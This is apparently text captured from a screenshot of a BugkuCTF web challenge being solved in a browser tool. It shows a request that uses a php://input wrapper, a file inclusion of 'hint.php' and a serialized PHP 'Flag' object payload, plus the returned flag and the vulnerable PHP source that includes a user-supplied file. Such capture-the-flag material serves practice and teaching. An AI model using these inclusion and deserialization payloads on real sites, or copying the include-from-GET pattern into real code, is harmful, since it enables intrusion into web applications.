 Load URL
http://123.206.87.240:8006/test1/?txt=php://input&file=hint.php&password=O:4:"Flag":1:{s:4:"file";s:8:"flag.php";}
Split URL
Execute
Post data Referrer 0xHEX %URL BASE64 Insert string to replac
Post data
welcome to the bugkuctf
1 hello friend!<br> <?php
2 //flag{php_is_the_best_language} 1
3 ?><br>good
4
5 <!--
6 $user = $_GET["txt"];
7 $file = $_GET["file"];
8 $pass = $_GET["password"];
9
10 if(isset($user)&&(file_get_contents($user,'r')==="welcome to the bugkuctf")){
11 echo "hello admin!<br>";
12 include($file); //hint.php
13 }else{
14 echo "you are not admin ! ";
15 }
16 -->